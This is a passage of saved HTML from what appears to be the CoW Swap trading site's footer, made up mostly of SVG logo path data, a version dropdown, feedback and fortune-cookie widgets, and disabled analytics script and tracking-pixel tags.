2.694 0 0 0-.336 1.323c0 .476.112.917.336 1.323.224.406.525.728.903.966s.798.357 1.26.357h.02Zm-13.708 2.898a7.493 7.493 0 0 1-3.843-1.03 8.025 8.025 0 0 1-2.793-2.813 7.493 7.493 0 0 1-1.03-3.843c0-1.386.344-2.667 1.03-3.843a7.852 7.852 0 0 1 2.793-2.793 7.378 7.378 0 0 1 3.843-1.05c1.232 0 2.33.28 3.297.84.966.546 1.736 1.246 2.31 2.1.588.854.959 1.729 1.113 2.625h-3.024a3.078 3.078 0 0 0-.756-1.365 3.965 3.965 0 0 0-1.344-.945 3.784 3.784 0 0 0-1.596-.357 4.59 4.59 0 0 0-2.394.65 5.007 5.007 0 0 0-1.722 1.744 4.59 4.59 0 0 0-.651 2.394c0 .868.217 1.666.65 2.394a5.007 5.007 0 0 0 1.723 1.743 4.59 4.59 0 0 0 2.394.65c.868 0 1.645-.23 2.33-.692a3.475 3.475 0 0 0 1.408-1.89h3.003a6.447 6.447 0 0 1-1.113 2.709c-.588.826-1.372 1.498-2.352 2.016-.966.504-2.058.756-3.276.756Z"></path><path fill="currentColor" fill-rule="evenodd" d="M13.653 26a4.011 4.011 0 0 1-3.824-2.79L7.11 14.666H5.44a4.011 4.011 0 0 1-3.825-2.791L0 6.8h6.058L2.863 2h30.274l-3.195 4.8H36l-1.615 5.076a4.011 4.011 0 0 1-3.825 2.79h-1.67l-2.72 8.544A4.011 4.011 0 0 1 22.346 26h-8.693ZM11.6 12.333c0 1.289.965 2.334 2.156 2.334 1.19 0 2.155-1.045 2.155-2.334 0-1.288-.965-2.333-2.155-2.333S11.6 11.045 11.6 12.333Zm12.8 0c0 1.289-.965 2.334-2.156 2.334-1.19 0-2.155-1.045-2.155-2.334 0-1.288.965-2.333 2.155-2.333s2.156 1.045 2.156 2.333Z" clip-rule="evenodd"></path></svg></a></span><span class="ProductLogo__ProductLogoWrapper-sc-8j8ri0-0 eJvIfI" color="var(--cow-color-neutral-40)" height="24"><a href="https://cow.fi/" target="_blank" rel="noopener noreferrer" aria-label="Visit external site: CoW Protocol"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 180 28"><desc>Visit external site: CoW Protocol</desc><path fill="currentColor" d="M179.499 21h-2.919V5.88h2.919V21Zm-10.395.126c-.98 0-1.883-.245-2.709-.735a5.674 5.674 0 0 1-1.974-2.016 5.641 5.641 0 0 1-.714-2.793c0-1.008.238-1.932.714-2.772a5.456 5.456 0 0 1 1.974-2.016 5.103 5.103 0 0 1 2.709-.756h.021c.98 0 1.876.252 2.688.756a5.298 5.298 0 0 1 1.953 2.016c.49.854.735 1.778.735 2.772 0 .994-.245 1.918-.735 2.772a5.457 5.457 0 0 1-1.953 2.037 5.104 5.104 0 0 1-2.688.735h-.021Zm.021-2.898a2.28 2.28 0 0 0 1.239-.357c.378-.238.672-.553.882-.945.224-.406.336-.854.336-1.344 0-.476-.112-.917-.336-1.323a2.607 2.607 0 0 0-.903-.966 2.245 2.245 0 0 0-1.218-.357h-.021c-.462 0-.882.119-1.26.357s-.679.56-.903.966a2.694 2.694 0 0 0-.336 1.323c0 .476.112.917.336 1.323.224.406.525.728.903.966s.798.357 1.26.357h.021Zm-9.939-3.99a1.871 1.871 0 0 0-.777-1.05 2.268 2.268 0 0 0-1.302-.4 2.24 2.24 0 0 0-1.323.4 2.534 2.534 0 0 0-.882 1.029c-.196.42-.294.875-.294 1.365s.105.952.315 1.386c.21.42.504.763.882 1.029.392.252.826.378 1.302.378.518 0 .98-.14 1.386-.42.406-.28.651-.63.735-1.05h2.877c-.028.574-.259 1.197-.693 1.869-.434.658-1.029 1.218-1.785 1.68a4.85 4.85 0 0 1-2.52.672c-.98 0-1.883-.245-2.709-.735a5.674 5.674 0 0 1-1.974-2.016 5.641 5.641 0 0 1-.714-2.793c0-1.008.238-1.932.714-2.772a5.456 5.456 0 0 1 1.974-2.016 5.103 5.103 0 0 1 2.709-.756c1.022 0 1.904.224 2.646.672.742.434 1.316.98 1.722 1.638.406.644.63 1.274.672 1.89h-2.961Zm-14.548 6.888c-.98 0-1.883-.245-2.709-.735a5.674 5.674 0 0 1-1.974-2.016 5.641 5.641 0 0 1-.714-2.793c0-1.008.238-1.932.714-2.772a5.456 5.456 0 0 1 1.974-2.016 5.103 5.103 0 0 1 2.709-.756h.021c.98 0 1.876.252 2.688.756a5.298 5.298 0 0 1 1.953 2.016c.49.854.735 1.778.735 2.772 0 .994-.245 1.918-.735 2.772a5.457 5.457 0 0 1-1.953 2.037 5.104 5.104 0 0 1-2.688.735h-.021Zm.021-2.898a2.28 2.28 0 0 0 1.239-.357c.378-.238.672-.553.882-.945.224-.406.336-.854.336-1.344 0-.476-.112-.917-.336-1.323a2.607 2.607 0 0 0-.903-.966 2.245 2.245 0 0 0-1.218-.357h-.021c-.462 0-.882.119-1.26.357s-.679.56-.903.966a2.694 2.694 0 0 0-.336 1.323c0 .476.112.917.336 1.323.224.406.525.728.903.966s.798.357 1.26.357h.021Zm-7.872.252c.42 0 .812-.035 1.176-.105v2.499c-.49.168-1.057.252-1.701.252-.826 0-1.512-.12-2.058-.357a2.469 2.469 0 0 1-1.239-1.176c-.28-.546-.42-1.281-.42-2.205v-4.683h-1.743v-2.541h1.743V7.077h2.898v3.087h2.52v2.54h-2.52v4.642c0 .378.119.665.357.86.252.183.581.274.987.274Zm-12.226 2.646c-.98 0-1.883-.245-2.709-.735a5.674 5.674 0 0 1-1.974-2.016 5.641 5.641 0 0 1-.714-2.793c0-1.008.238-1.932.714-2.772a5.456 5.456 0 0 1 1.974-2.016 5.103 5.103 0 0 1 2.709-.756h.021c.98 0 1.876.252 2.688.756a5.298 5.298 0 0 1 1.953 2.016c.49.854.735 1.778.735 2.772 0 .994-.245 1.918-.735 2.772a5.457 5.457 0 0 1-1.953 2.037 5.104 5.104 0 0 1-2.688.735h-.021Zm.021-2.898a2.28 2.28 0 0 0 1.239-.357c.378-.238.672-.553.882-.945.224-.406.336-.854.336-1.344 0-.476-.112-.917-.336-1.323a2.607 2.607 0 0 0-.903-.966 2.245 2.245 0 0 0-1.218-.357h-.021c-.462 0-.882.119-1.26.357s-.679.56-.903.966a2.694 2.694 0 0 0-.336 1.323c0 .476.112.917.336 1.323.224.406.525.728.903.966s.798.357 1.26.357h.021Zm-7.626-8.19c.21 0 .56.02 1.05.063a.186.186 0 0 0 .084.02h.084v2.899h-.042c-.014 0-.028-.007-.042-.021a6.03 6.03 0 0 0-.651-.063 7.82 7.82 0 0 0-.819-.042c-.826 0-1.47.23-1.932.693-.448.448-.672 1.155-.672 2.12V21h-2.919V10.164h2.919v1.449c.308-.532.714-.924 1.218-1.176a3.714 3.714 0 0 1 1.722-.4ZM98.201 5.88h2.919V21h-2.919V5.88Zm6.153 0c.924 0 1.75.238 2.478.714a5.125 5.125 0 0 1 1.743 1.848c.434.742.651 1.526.651 2.352a4.78 4.78 0 0 1-.63 2.352 5.125 5.125 0 0 1-1.743 1.848 4.594 4.594 0 0 1-2.478.693h-6.174v-2.898h6.111c.392 0 .735-.091 1.029-.273.308-.196.539-.448.693-.756a1.99 1.99 0 0 0 .252-.966c0-.35-.084-.68-.252-.987a1.75 1.75 0 0 0-.693-.735 1.812 1.812 0 0 0-1.029-.294h-6.11V5.88h6.152Zm-14.084 0L86.133 21H83.13l-2.08-7.77a28.525 28.525 0 0 0-.188-.714 20.702 20.702 0 0 0-.19-.777l-.167-.756c-.056-.252-.112-.49-.168-.714h-.021c-.056.21-.12.44-.19.693a60.73 60.73 0 0 0-.167.735l-.21.798c-.056.252-.12.497-.19.735L77.482 21h-3.003L70.34 5.88h2.982l2.058 7.77c.056.21.112.434.168.672.056.238.112.483.168.735.056.252.112.497.168.735.056.238.098.469.126.693h.02c.057-.252.12-.518.19-.798.07-.294.14-.595.21-.903.056-.196.105-.385.147-.567.056-.196.105-.385.147-.567l2.079-7.77h3.003l2.1 7.77c.042.154.084.315.126.483l.126.504c.126.504.273 1.12.44 1.848h.022l.084-.42c.028-.154.063-.315.105-.483.14-.672.287-1.316.44-1.932l2.038-7.77h2.982ZM65.15 21.126a5.22 5.22 0 0 1-2.71-.735 5.674 5.674 0 0 1-1.973-2.016 5.641 5.641 0 0 1-.714-2.793c0-1.008.238-1.932.714-2.772a5.456 5.456 0 0 1 1.974-2.016 5.103 5.103 0 0 1 2.709-.756h.02a5 5 0 0 1 2.689.756 5.298 5.298 0 0 1 1.953 2.016c.49.854.735 1.778.735 2.772 0 .994-.245 1.918-.735 2.772a5.457 5.457 0 0 1-1.953 2.037 5.104 5.104 0 0 1-2.688.735h-.021Zm.02-2.898a2.28 2.28 0 0 0 1.24-.357c.378-.238.672-.553.882-.945.224-.406.336-.854.336-1.344 0-.476-.112-.917-.336-1.323a2.607 2.607 0 0 0-.903-.966 2.245 2.245 0 0 0-1.218-.357h-.021c-.462 0-.882.119-1.26.357s-.68.56-.903.966a2.694 2.694 0 0 0-.336 1.323c0 .476.112.917.336 1.323.224.406.525.728.903.966s.798.357 1.26.357h.02Zm-13.708 2.898a7.493 7.493 0 0 1-3.843-1.03 8.025 8.025 0 0 1-2.793-2.813 7.493 7.493 0 0 1-1.03-3.843c0-1.386.344-2.667 1.03-3.843a7.852 7.852 0 0 1 2.793-2.793 7.378 7.378 0 0 1 3.843-1.05c1.232 0 2.33.28 3.297.84.966.546 1.736 1.246 2.31 2.1.588.854.959 1.729 1.113 2.625h-3.024a3.078 3.078 0 0 0-.756-1.365 3.965 3.965 0 0 0-1.344-.945 3.784 3.784 0 0 0-1.596-.357 4.59 4.59 0 0 0-2.394.65 5.007 5.007 0 0 0-1.722 1.744 4.59 4.59 0 0 0-.651 2.394c0 .868.217 1.666.65 2.394a5.007 5.007 0 0 0 1.723 1.743 4.59 4.59 0 0 0 2.394.65c.868 0 1.645-.23 2.33-.692a3.475 3.475 0 0 0 1.408-1.89h3.003a6.447 6.447 0 0 1-1.113 2.709c-.588.826-1.372 1.498-2.352 2.016-.966.504-2.058.756-3.276.756Z"></path><path fill="currentColor" fill-rule="evenodd" d="M13.653 26a4.011 4.011 0 0 1-3.824-2.79L7.11 14.666H5.44a4.011 4.011 0 0 1-3.825-2.791L0 6.8h6.058L2.863 2h30.274l-3.195 4.8H36l-1.615 5.076a4.011 4.011 0 0 1-3.825 2.79h-1.67l-2.72 8.544A4.011 4.011 0 0 1 22.346 26h-8.693ZM11.6 12.333c0 1.289.965 2.334 2.156 2.334 1.19 0 2.155-1.045 2.155-2.334 0-1.288-.965-2.333-2.155-2.333S11.6 11.045 11.6 12.333Zm12.8 0c0 1.289-.965 2.334-2.156 2.334-1.19 0-2.155-1.045-2.155-2.334 0-1.288.965-2.333 2.155-2.333s2.156 1.045 2.156 2.333Z" clip-rule="evenodd"></path></svg></a></span><span class="ProductLogo__ProductLogoWrapper-sc-8j8ri0-0 eJvIfI" color="var(--cow-color-neutral-40)" height="24"><a href="https://cow.fi/mev-blocker" target="_blank" rel="noopener noreferrer" aria-label="Visit external site: MEV Blocker"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 172 28"><desc>Visit external site: MEV Blocker</desc><path fill="currentColor" d="M61.082 21h-2.92V9.744h-.02a1.658 1.658 0 0 1-.063.252 1.114 1.114 0 0 1-.063.23c-.126.505-.266.98-.42 1.429l-.441 1.239L54.278 21h-2.961l-2.877-8.106c-.112-.28-.217-.56-.315-.84a31.724 31.724 0 0 0-.273-.903c-.07-.21-.133-.42-.19-.63l-.167-.672h-.021V21h-2.92V5.88h4.285l2.604 7.245c.112.322.224.665.336 1.029.126.35.245.7.357 1.05.112.364.224.72.336 1.07.112.35.217.694.315 1.03h.02c.113-.336.218-.68.316-1.03l.336-1.091c.112-.364.224-.714.336-1.05.112-.35.224-.686.336-1.008l2.625-7.245h4.326V21ZM74.807 8.778H67.1v3.213h6.93v2.898H67.1v3.213h7.707V21H64.18V5.88h10.626v2.898Zm14.72-2.898L84.214 21h-2.919L75.982 5.88h3.087l2.625 7.77c.098.308.196.63.294.966.112.322.224.65.336.987.084.238.161.469.231.693.07.224.14.44.21.65h.021c.056-.153.105-.314.147-.482.042-.168.091-.343.147-.525.126-.392.245-.777.357-1.155.126-.392.26-.77.4-1.134l2.603-7.77h3.087Zm16.968 7.37a4.01 4.01 0 0 1 1.659 1.513c.434.672.644 1.372.63 2.1 0 .742-.21 1.428-.63 2.058a4.441 4.441 0 0 1-1.659 1.512 4.498 4.498 0 0 1-2.205.567h-6.846V5.88h6.237c.826 0 1.582.189 2.268.567a4.26 4.26 0 0 1 1.638 1.512c.406.63.609 1.316.609 2.058a3.73 3.73 0 0 1-.462 1.827 4.034 4.034 0 0 1-1.239 1.386v.02Zm-6.132-4.472v3.192h3.339c.294 0 .56-.07.798-.21.252-.14.448-.33.588-.567.14-.252.21-.518.21-.798a1.48 1.48 0 0 0-.231-.82 1.572 1.572 0 0 0-.567-.566 1.474 1.474 0 0 0-.819-.231h-3.318Zm3.927 9.324c.294 0 .56-.07.798-.21a1.75 1.75 0 0 0 .567-.588c.154-.252.231-.525.231-.82 0-.293-.077-.56-.231-.797a1.527 1.527 0 0 0-.567-.588 1.438 1.438 0 0 0-.798-.231h-3.927v3.234h3.927ZM113.855 21h-2.919V5.88h2.919V21Zm7.488.126c-.98 0-1.883-.245-2.709-.735a5.674 5.674 0 0 1-1.974-2.016 5.641 5.641 0 0 1-.714-2.793c0-1.008.238-1.932.714-2.772a5.456 5.456 0 0 1 1.974-2.016 5.103 5.103 0 0 1 2.709-.756h.021c.98 0 1.876.252 2.688.756a5.298 5.298 0 0 1 1.953 2.016c.49.854.735 1.778.735 2.772 0 .994-.245 1.918-.735 2.772a5.457 5.457 0 0 1-1.953 2.037 5.104 5.104 0 0 1-2.688.735h-.021Zm.021-2.898a2.28 2.28 0 0 0 1.239-.357c.378-.238.672-.553.882-.945.224-.406.336-.854.336-1.344 0-.476-.112-.917-.336-1.323a2.607 2.607 0 0 0-.903-.966 2.245 2.245 0 0 0-1.218-.357h-.021c-.462 0-.882.119-1.26.357s-.679.56-.903.966a2.694 2.694 0 0 0-.336 1.323c0 .476.112.917.336 1.323.224.406.525.728.903.966s.798.357 1.26.357h.021Zm14.527-3.99a1.871 1.871 0 0 0-.777-1.05 2.268 2.268 0 0 0-1.302-.4 2.24 2.24 0 0 0-1.323.4 2.534 2.534 0 0 0-.882 1.029c-.196.42-.294.875-.294 1.365s.105.952.315 1.386c.21.42.504.763.882 1.029.392.252.826.378 1.302.378.518 0 .98-.14 1.386-.42.406-.28.651-.63.735-1.05h2.877c-.028.574-.259 1.197-.693 1.869-.434.658-1.029 1.218-1.785 1.68a4.85 4.85 0 0 1-2.52.672c-.98 0-1.883-.245-2.709-.735a5.674 5.674 0 0 1-1.974-2.016 5.641 5.641 0 0 1-.714-2.793c0-1.008.238-1.932.714-2.772a5.456 5.456 0 0 1 1.974-2.016 5.103 5.103 0 0 1 2.709-.756c1.022 0 1.904.224 2.646.672.742.434 1.316.98 1.722 1.638.406.644.63 1.274.672 1.89h-2.961Zm8.049-8.358V21h-2.919V5.88h2.919Zm3.045 8.547L151.5 21h-3.339l-4.347-6.342 3.171-.231Zm3.948-4.263-4.41 5.124-1.365 1.134-1.638 1.869-1.428-1.806 5.418-6.321h3.423Zm3.762 6.216c.098.658.343 1.19.735 1.596.406.392.973.588 1.701.588.336 0 .63-.05.882-.147.252-.112.462-.252.63-.42a1.67 1.67 0 0 0 .357-.567h2.898c-.042.42-.231.917-.567 1.49-.336.575-.854 1.086-1.554 1.534-.7.448-1.582.672-2.646.672-1.022 0-1.953-.238-2.793-.714a5.186 5.186 0 0 1-1.953-1.974c-.476-.854-.714-1.806-.714-2.856 0-1.022.238-1.953.714-2.793a5.298 5.298 0 0 1 1.953-2.016 5.213 5.213 0 0 1 2.709-.735c.924 0 1.771.252 2.541.756a4.992 4.992 0 0 1 1.827 2.016c.448.84.672 1.757.672 2.75 0 .295-.014.568-.042.82h-7.35Zm2.352-3.78c-.616 0-1.113.168-1.491.504-.378.336-.63.79-.756 1.365h4.347a2.69 2.69 0 0 0-.378-.987 1.878 1.878 0 0 0-.714-.651c-.28-.154-.616-.231-1.008-.231Zm12.944-2.562c.21 0 .56.02 1.05.063a.186.186 0 0 0 .084.02h.084v2.899h-.042c-.014 0-.028-.007-.042-.021a6.03 6.03 0 0 0-.651-.063 7.82 7.82 0 0 0-.819-.042c-.826 0-1.47.23-1.932.693-.448.448-.672 1.155-.672 2.12V21h-2.919V10.164h2.919v1.449c.308-.532.714-.924 1.218-1.176a3.714 3.714 0 0 1 1.722-.4ZM18 17.02a2.928 2.928 0 1 0 0-5.857 2.928 2.928 0 0 0 0 5.857Z"></path><path fill="currentColor" fill-rule="evenodd" d="M13.059 0h9.882l.454 4.655 4.259-1.934 4.941 8.558L28.791 14l3.804 2.72-4.941 8.56-4.259-1.935L22.941 28H13.06l-.454-4.655-4.259 1.934-4.94-8.558L7.208 14l-3.804-2.72 4.941-8.56 4.259 1.935L13.059 0Zm12.443 14-3.751 6.497h-7.502L10.5 14l3.75-6.497h7.502L25.5 14Z" clip-rule="evenodd"></path></svg></a></span><span class="ProductLogo__ProductLogoWrapper-sc-8j8ri0-0 eJvIfI" color="var(--cow-color-neutral-40)" height="24"><a href="https://cow.fi/cow-amm" target="_blank" rel="noopener noreferrer" aria-label="Visit external site: CoW AMM"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 150 28"><desc>Visit external site: CoW AMM</desc><path fill="currentColor" d="M149.653 21h-2.919V9.744h-.021a1.658 1.658 0 0 1-.063.252 1.114 1.114 0 0 1-.063.23c-.126.505-.266.98-.42 1.429l-.441 1.239L142.849 21h-2.961l-2.877-8.106c-.112-.28-.217-.56-.315-.84a31.724 31.724 0 0 0-.273-.903c-.07-.21-.133-.42-.189-.63l-.168-.672h-.021V21h-2.919V5.88h4.284l2.604 7.245c.112.322.224.665.336 1.029.126.35.245.7.357 1.05.112.364.224.72.336 1.07.112.35.217.694.315 1.03h.021c.112-.336.217-.68.315-1.03l.336-1.091c.112-.364.224-.714.336-1.05.112-.35.224-.686.336-1.008l2.625-7.245h4.326V21Zm-19.626 0h-2.919V9.744h-.021a1.658 1.658 0 0 1-.063.252 1.114 1.114 0 0 1-.063.23c-.126.505-.266.98-.42 1.429l-.441 1.239L123.223 21h-2.961l-2.877-8.106c-.112-.28-.217-.56-.315-.84a31.724 31.724 0 0 0-.273-.903c-.07-.21-.133-.42-.189-.63l-.168-.672h-.021V21H113.5V5.88h4.284l2.604 7.245c.112.322.224.665.336 1.029.126.35.245.7.357 1.05.112.364.224.72.336 1.07.112.35.217.694.315 1.03h.021c.112-.336.217-.68.315-1.03l.336-1.091c.112-.364.224-.714.336-1.05.112-.35.224-.686.336-1.008l2.625-7.245h4.326V21Zm-30.083-3.801V14.51h7.98v2.688h-7.98Zm8.631 3.8-2.94-7.622a35.143 35.143 0 0 0-.378-.966 41.736 41.736 0 0 1-.357-.945 22.179 22.179 0 0 0-.315-.882l-.294-.882h-.021a8.413 8.413 0 0 1-.189.546l-.168.546c-.14.42-.294.84-.462 1.26-.154.42-.322.86-.504 1.323L100.007 21h-3.15l5.859-15.12h3.15L111.725 21h-3.15ZM90.27 5.88 86.133 21H83.13l-2.08-7.77a28.525 28.525 0 0 0-.188-.714 20.702 20.702 0 0 0-.19-.777l-.167-.756c-.056-.252-.112-.49-.168-.714h-.021c-.056.21-.12.44-.19.693a60.73 60.73 0 0 0-.167.735l-.21.798c-.056.252-.12.497-.19.735L77.482 21h-3.003L70.34 5.88h2.982l2.058 7.77c.056.21.112.434.168.672.056.238.112.483.168.735.056.252.112.497.168.735.056.238.098.469.126.693h.02c.057-.252.12-.518.19-.798.07-.294.14-.595.21-.903.056-.196.105-.385.147-.567.056-.196.105-.385.147-.567l2.079-7.77h3.003l2.1 7.77c.042.154.084.315.126.483l.126.504c.126.504.273 1.12.44 1.848h.022l.084-.42c.028-.154.063-.315.105-.483.14-.672.287-1.316.44-1.932l2.038-7.77h2.982ZM65.15 21.126a5.22 5.22 0 0 1-2.71-.735 5.674 5.674 0 0 1-1.973-2.016 5.641 5.641 0 0 1-.714-2.793c0-1.008.238-1.932.714-2.772a5.456 5.456 0 0 1 1.974-2.016 5.103 5.103 0 0 1 2.709-.756h.02a5 5 0 0 1 2.689.756 5.298 5.298 0 0 1 1.953 2.016c.49.854.735 1.778.735 2.772 0 .994-.245 1.918-.735 2.772a5.457 5.457 0 0 1-1.953 2.037 5.104 5.104 0 0 1-2.688.735h-.021Zm.02-2.898a2.28 2.28 0 0 0 1.24-.357c.378-.238.672-.553.882-.945.224-.406.336-.854.336-1.344 0-.476-.112-.917-.336-1.323a2.607 2.607 0 0 0-.903-.966 2.245 2.245 0 0 0-1.218-.357h-.021c-.462 0-.882.119-1.26.357s-.68.56-.903.966a2.694 2.694 0 0 0-.336 1.323c0 .476.112.917.336 1.323.224.406.525.728.903.966s.798.357 1.26.357h.02Zm-13.708 2.898a7.493 7.493 0 0 1-3.843-1.03 8.025 8.025 0 0 1-2.793-2.813 7.493 7.493 0 0 1-1.03-3.843c0-1.386.344-2.667 1.03-3.843a7.852 7.852 0 0 1 2.793-2.793 7.378 7.378 0 0 1 3.843-1.05c1.232 0 2.33.28 3.297.84.966.546 1.736 1.246 2.31 2.1.588.854.959 1.729 1.113 2.625h-3.024a3.078 3.078 0 0 0-.756-1.365 3.965 3.965 0 0 0-1.344-.945 3.784 3.784 0 0 0-1.596-.357 4.59 4.59 0 0 0-2.394.65 5.007 5.007 0 0 0-1.722 1.744 4.59 4.59 0 0 0-.651 2.394c0 .868.217 1.666.65 2.394a5.007 5.007 0 0 0 1.723 1.743 4.59 4.59 0 0 0 2.394.65c.868 0 1.645-.23 2.33-.692a3.475 3.475 0 0 0 1.408-1.89h3.003a6.447 6.447 0 0 1-1.113 2.709c-.588.826-1.372 1.498-2.352 2.016-.966.504-2.058.756-3.276.756Z"></path><path fill="currentColor" fill-rule="evenodd" d="M13.653 26a4.011 4.011 0 0 1-3.824-2.79L7.11 14.666H5.44a4.011 4.011 0 0 1-3.825-2.791L0 6.8h6.058L2.863 2h30.274l-3.195 4.8H36l-1.615 5.076a4.011 4.011 0 0 1-3.825 2.79h-1.67l-2.72 8.544A4.011 4.011 0 0 1 22.346 26h-8.693ZM11.6 12.333c0 1.289.965 2.334 2.156 2.334 1.19 0 2.155-1.045 2.155-2.334 0-1.288-.965-2.333-2.155-2.333S11.6 11.045 11.6 12.333Zm12.8 0c0 1.289-.965 2.334-2.156 2.334-1.19 0-2.155-1.045-2.155-2.334 0-1.288.965-2.333 2.155-2.333s2.156 1.045 2.156 2.333Z" clip-rule="evenodd"></path></svg></a></span></div><div class="styled__BottomRight-sc-12af24l-15 kwhouV"><div class="Version__Dropdown-sc-1nmy3as-0 eguzRZ"><div class="Version__DropdownButton-sc-1nmy3as-2 qTgMN">v1.125.8 <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 13 8"><path fill="currentColor" d="M6.191 7.782 0 1.592 1.591 0l4.6 4.6 4.6-4.6 1.591 1.591-6.19 6.192Z"></path></svg></div></div><div data-click-event="{&quot;event&quot;:&quot;Open Fortune Cookie&quot;,&quot;event_category&quot;:&quot;CoWFortune&quot;}" class="FortuneWidget__FortuneButton-sc-1qw705x-0 gKmdao"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 35 22"><desc>Fortune Cookie</desc><path fill="currentColor" d="M22.255.02c-2.852.74-5.212 2.241-7.062 4.542-.941 1.17-1.642 2.475-2.162 3.955-.063-.145-.097-.213-.124-.285-1.639-4.227-4.643-6.945-8.992-8.18-.228-.065-.392-.071-.576.145C.566 3.454-.531 7.184.24 11.407c.532 2.916 1.958 5.36 4.177 7.323 2.33 2.064 5.07 3.167 8.17 3.263 3.528.11 6.628-1.048 9.236-3.448 2.506-2.305 3.914-5.182 4.176-8.57.288-3.734-.879-7.012-3.347-9.826-.117-.133-.216-.178-.398-.13Zm4.84 3.624c1.04 2.872 1.229 5.768.581 8.724h6.644V3.644h-7.225Z"></path></svg></div><div class="AppziButton__Wrapper-sc-44f73y-0 iZwjRV"><svg height="1em" viewBox="0 0 512 512" width="1em" xmlns="http://www.w3.org/2000/svg"><desc>Provide Feedback</desc><path d="m475.22 206.52c-10.34-48.65-37.76-92.93-77.22-124.68a227.4 227.4 0 0 0 -142.18-49.84c-60.92 0-117.82 23.47-160.36 66.09-41.11 41.24-63.64 95.69-63.46 153.28a215.66 215.66 0 0 0 35.65 118.76l4.35 6.05-24 103.82 114.8-28.56s2.3.77 4 1.42 16.33 6.26 31.85 10.6c12.9 3.6 39.74 9 60.77 9 59.65 0 115.35-23.1 156.83-65.06 41.11-41.63 63.75-96.98 63.75-155.91a213.5 213.5 0 0 0 -4.78-44.97zm-315.22 81.48a32 32 0 1 1 32-32 32 32 0 0 1 -32 32zm96 0a32 32 0 1 1 32-32 32 32 0 0 1 -32 32zm96 0a32 32 0 1 1 32-32 32 32 0 0 1 -32 32z"></path></svg></div><button class="styled__ToggleFooterButton-sc-12af24l-16 eQZRpE"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 22 22"><title>Toggle Footer</title><path fill="currentColor" d="M11.742 11 8.36 14.383 9.9 15.95 14.85 11 9.9 6.05 8.36 7.617 11.743 11ZM11 22a10.71 10.71 0 0 1-4.29-.866 11.108 11.108 0 0 1-3.493-2.352 11.109 11.109 0 0 1-2.35-3.492A10.711 10.711 0 0 1 0 11c0-1.522.289-2.952.866-4.29a11.108 11.108 0 0 1 2.351-3.493c.99-.99 2.155-1.773 3.493-2.35A10.711 10.711 0 0 1 11 0c1.522 0 2.952.289 4.29.866a11.109 11.109 0 0 1 3.492 2.351c.99.99 1.774 2.155 2.352 3.493A10.71 10.71 0 0 1 22 11a10.71 10.71 0 0 1-.866 4.29 11.109 11.109 0 0 1-2.352 3.492 11.12 11.12 0 0 1-3.492 2.352A10.71 10.71 0 0 1 11 22Zm0-2.2c2.457 0 4.537-.852 6.242-2.558C18.948 15.537 19.8 13.457 19.8 11s-.852-4.537-2.558-6.242C15.537 3.053 13.457 2.2 11 2.2s-4.537.853-6.242 2.558C3.053 6.463 2.2 8.543 2.2 11s.853 4.537 2.558 6.242C6.463 18.948 8.543 19.8 11 19.8Z"></path></svg></button></div></div></footer></div></div></div>
  

<script data-savepage-type="" type="text/plain" data-savepage-src="https://w.appzi.io/bootstrap/bundle.js?token=5ju0G" id="react-appzi" async=""></script><script data-savepage-type="text/javascript" type="text/plain" id="" charset=""></script><script data-savepage-type="text/javascript" type="text/plain" id="" charset=""></script><script data-savepage-type="text/javascript" type="text/plain" id="" charset=""></script>


<script data-savepage-type="text/javascript" type="text/plain" id="" charset=""></script>

  <script data-savepage-type="text/javascript" type="text/plain" id="" charset=""></script>
   <script data-savepage-type="text/javascript" type="text/plain" id="" charset=""></script><script data-savepage-type="text/javascript" type="text/plain" id="" charset=""></script><script id="" text="" charset="" data-savepage-type="text/javascript" type="text/plain" data-savepage-src="https://cdn.spindl.xyz/attribution-1-8-1.js"></script><script data-savepage-type="text/javascript" type="text/plain" id="" charset=""></script><script data-savepage-type="text/javascript" type="text/plain" id="" charset=""></script><iframe srcdoc="<html><head>
<style id=&quot;savepage-cssvariables&quot;>
  :root {
  }
</style>
        </head><body><iframe sandbox=&quot;allow-scripts&quot; srcdoc=&quot;<!DOCTYPE html><html><head><base href=&amp;quot;https://www.googletagmanager.com/static/service_worker/5c20/sw_iframe.html?origin=https%3A%2F%2Fswap.cow.fi&amp;quot;>
  <link rel=&amp;quot;shortcut icon&amp;quot; href=&amp;quot;data:image/x-icon;,&amp;quot; type=&amp;quot;image/x-icon&amp;quot;>

<style id=&amp;quot;savepage-cssvariables&amp;quot;>
  :root {
  }
</style>
              </head>
<body>
  <script data-savepage-type=&amp;quot;&amp;quot; type=&amp;quot;text/plain&amp;quot;></script>

</body></html>&quot; data-savepage-crossorigin=&quot;&quot; height=&quot;0&quot; width=&quot;0&quot; data-savepage-src=&quot;https://www.googletagmanager.com/static/service_worker/5c20/sw_iframe.html?origin=https%3A%2F%2Fswap.cow.fi&quot; src=&quot;&quot; style=&quot;display: none; visibility: hidden;&quot; data-savepage-key=&quot;0-1-0&quot;></iframe></body></html>" data-savepage-sameorigin="" height="0" width="0" style="display: none; visibility: hidden;" data-savepage-key="0-1"></iframe><script data-savepage-type="text/javascript" type="text/plain" id="" charset=""></script>

<script data-savepage-type="text/javascript" type="text/plain" id="" charset=""></script><img data-savepage-src="https://t.co/1/i/adsct?bci=4&dv=Asia%2FCalcutta%26en-GB%2Cen-US%2Cen%26Google%20Inc.%26Win32%26255%261536%26864%266%2624%261536%26816%260%26na&eci=3&event=%7B%7D&event_id=93e24bdf-7f3f-4b3a-9793-5f7eb5838b0b&integration=advertiser&p_id=Twitter&p_user_id=0&pl_id=5e78500f-e4f6-4f44-b2c2-f9f6e41e0501&pt=Swap%20-%20CoW%20Swap%20%7C%20The%20smartest%20way%20to%20trade%20cryptocurrencies&tw_document_href=https%3A%2F%2Fswap.cow.fi%2F%23%2F1%2Fswap%2FWETH%2F0xA0b86991c6218b36c1d19D4a2e9Eb0cE3606eB48&tw_iframe_status=0&txn_id=oddz2&type=javascript&version=2.3.35" src="[data-uri]" height="1" width="1" style="display: none;"><img 